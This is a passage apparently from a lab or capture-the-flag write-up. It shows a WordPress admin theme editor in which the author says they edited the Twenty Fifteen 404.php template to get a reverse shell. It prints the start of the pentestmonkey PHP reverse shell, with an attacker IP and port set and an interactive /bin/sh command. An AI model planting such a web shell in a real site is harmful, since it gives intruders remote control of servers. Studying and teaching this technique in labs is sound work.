 Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Edit Themes
We edited the 404.php page to get reverse shell connection on the machine.
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.4.53.2';  // CHANGE THIS
$port = 9000;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer